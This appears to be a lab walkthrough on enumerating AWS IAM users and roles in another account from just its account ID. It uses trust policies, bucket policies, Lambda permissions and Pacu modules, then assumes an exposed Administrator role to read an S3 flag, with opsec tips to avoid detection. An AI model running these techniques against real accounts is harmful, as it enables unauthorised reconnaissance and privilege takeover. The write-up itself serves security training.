Unauthenticated AWS IAM Principals Enumeration
Unauthenticated AWS IAM Principals Enumeration
Scenario
Rumors on the dark net whisper of threat groups taking aim at the global leader in shipping, Huge Logistics. As a top-tier cybersecurity specialist, you’ve been covertly contracted to probe their AWS defenses. With just an AWS account ID to go on, your mission is to carry out comprehensive IAM enumeration and uncover potential vulnerabilities. Time to dive in.
Walkthrough
Enumeration via IAM Role Trust Policy
AWS Console

A Trust Policy is effectively a document that says which people or services (the “principal entities”) are allowed to assume a certain role and any permissions assigned to it. It’s possible to specify principals that other AWS accounts as long as we know the account ID. This method is possible since AWS provides different output depending on whether an IAM principal exists or not. We can use this behavior to guess different principal names and verify a true or false condition.
The trust policy is a JSON document. The following policy denies the principal admin in AWS account 104506445608 from being able to assume the role this policy applies to.
1
2
3
4
5
6
7
8
9
10
11
12
13
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "EnumRoles",
"Effect": "Deny",
"Action": "sts:AssumeRole",
"Principal": {
"AWS": "arn:aws:iam::104506445608:role/admin"
}
}
]
}

Login to personal AWS account and create role in IAM service. Copy policy above
We can also use the following script to do that automatically
Continue creating the role, which we named IAMEnum.

But when we click Create role, we recieve error that there is no role named admin in AWS account 104506445608.
After replacing admin with batch the policy is created successfully, confirming that this role exists in the target AWS account.
AWS CLI
We can also do it via command line. We should have already created role. If try to update it using policy document we have, we receive error
1
2
3
4
└─$ aws iam update-assume-role-policy --role-name IAMEnum --policy-document file://policy.json
An error occurred (MalformedPolicyDocument) when calling the UpdateAssumeRolePolicy operation: Invalid principal in policy: "AWS":"arn:aws:iam::104506445608:role/admin"
If we change admin to batch, we have no errors and command completes
1
2
└─$ aws iam update-assume-role-policy --role-name IAMEnum --policy-document file://policy.json
For further enumeration, this process can be automated with python/bash scripts. Or use pacu AWS exploitation framework by Rhino Security, which has iam__enum_users and iam__enum_roles modules.
Pacu will also try to assume any discovered roles and get temporary credentials, in cases where cross-account access has been misconfigured.
To enumerate IAM users with pacu
1
run iam__enum_users --role-name IAMEnum --account-id 104506445608
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Pacu (labs:None) > run iam__enum_users --role-name IAMEnum --account-id 104506445608
Running module iam__enum_users...
[iam__enum_users] Warning: This script does not check if the keys you supplied have the correct permissions. Make sure they are allowed to use iam:UpdateAssumeRolePolicy on the role that you pass into --role-name!
[iam__enum_users] Targeting account ID: 104506445608
[iam__enum_users] Starting user enumeration...
[iam__enum_users] Found user: arn:aws:iam::104506445608:user/Bryan
[iam__enum_users] Found user: arn:aws:iam::104506445608:user/Cloud9
[iam__enum_users] Found user: arn:aws:iam::104506445608:user/CloudWatch
[iam__enum_users] Found user: arn:aws:iam::104506445608:user/DatabaseAdministrator
[iam__enum_users] Found user: arn:aws:iam::104506445608:user/DynamoDB
Now let’s run the iam__enum_roles module to brute force IAM roles.
1
run iam__enum_roles --role-name IAMEnum --account-id 104506445608
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Pacu (labs:None) > run iam__enum_roles --role-name IAMEnum --account-id 104506445608
Running module iam__enum_roles...
[iam__enum_roles] Warning: This script does not check if the keys you supplied have the correct permissions. Make sure they are allowed to use iam:UpdateAssumeRolePolicy on the role that you pass into --role-name and are allowed to use sts:AssumeRole to try and assume any enumerated roles!
[iam__enum_roles] Targeting account ID: 104506445608
[iam__enum_roles] Starting role enumeration...
[iam__enum_roles] Found role: arn:aws:iam::104506445608:role/APIGateway
[iam__enum_roles] Found role: arn:aws:iam::104506445608:role/Administrator
[iam__enum_roles] Found role: arn:aws:iam::104506445608:role/AutoScaling
<SNIP>
It found few roles. Moreover, pacu
We could also assume role via AWS cli
1
aws sts assume-role --role-arn arn:aws:iam::104506445608:role/Administrator --role-session-name IAMEnum
We should receive keys and session token. Set keys with aws configure, then set session token with the following command
1
aws configure set aws_session_token "<session token>"
We can confirm that we successfully assumed Administrator role
1
2
3
4
5
6
7
└─$ aws sts get-caller-identity
{
"UserId": "AROARQVIRZ4UAFUYOQHO7:IAMEnum",
"Account": "104506445608",
"Arn": "arn:aws:sts::104506445608:assumed-role/Administrator/IAMEnum"
}
We can enumerate role
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
└─$ aws iam get-role --role-name Administrator
{
"Role": {
"Path": "/",
"RoleName": "Administrator",
"RoleId": "AROARQVIRZ4UAFUYOQHO7",
"Arn": "arn:aws:iam::104506445608:role/Administrator",
"CreateDate": "2023-06-27T12:40:47Z",
"AssumeRolePolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"AWS": "*"
},
"Action": "sts:AssumeRole",
"Condition": {
"StringEquals": {
"aws:username": "policyuser"
}
}
}
]
},
"Description": "Manages the IT infra and it-admin-hl bucket",
"MaxSessionDuration": 3600,
"RoleLastUsed": {
"LastUsedDate": "2025-08-15T17:10:08Z",
"Region": "us-east-1"
}
}
}
We can manage the S3 bucket it-admin-hl, so let’s check it
1
2
3
└─$ aws s3 ls it-admin-hl
2023-06-30 19:28:08 32 flag.txt
Let’s get the flag
1
2
└─$ aws s3 cp s3://it-admin-hl/flag.txt -
<REDACTED>
Enumeration via S3 Bucket Policy
We can similarly enumerate IAM users and roles vua S3 bucket policies. Example of the policy
1
2
3
4
5
6
7
8
9
10
11
12
13
14
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "IAM Enum",
"Effect": "Deny",
"Principal": {
"AWS": "arn:aws:iam::104506445608:role/admin"
},
"Action": "s3:GetObject",
"Resource": "arn:aws:s3:::iamenum-pwnedlabs/*"
}
]
}

Create S3 bucket. Click Permissions tab and edit Bucket Policy. Paste the policy JSON above
With an invalid principal we get the follow error.

Valid principals result in the success message below.
The same can be done via command line. Save the policy in JSON file
1
aws s3api put-bucket-policy --bucket iamenum-pwnedlabs --policy file://s3_policy.json
If there are not valid principals, command will result in error. With a valid principal in the policy, the command completes without error.

Enumeration via Lambda Function
We can also enumerate using Lambda functions. Create Lambda Function with any code or use the built-in one.

Navigate to the Permissions tab in Configurations and click Add Permissions.
Then we can input the ARN for a principal and test whether it’s a valid or not
We can also enumerate via following command
1
aws lambda add-permission --function-name IAMEnum --action lambda:GetFunction --statement-id IAMEnum --principal "arn:aws:iam::104506445608:role/admin"
Executing any of the previously methods on a large scale generates numerous CloudTrail events, particularly UpdateAssumeRolePolicy or PutBucketPolicy, in your AWS account. It’s recommended not to use the target’s credentials. For better opsec, use your personal account where these CloudTrail events will be created.

Enumeration via AWS Console

Another IAM user enumeration method uses the AWS console login screen. In the AWS Console, choose the Root user radio button and input an email address associated with an AWS account. On entering a valid AWS email address we’re prompted to enter the password.
But there could be false positive cases, where an Amazon account exists but it hasn’t signed up for AWS. In this case, we will still be prompted to enter a password.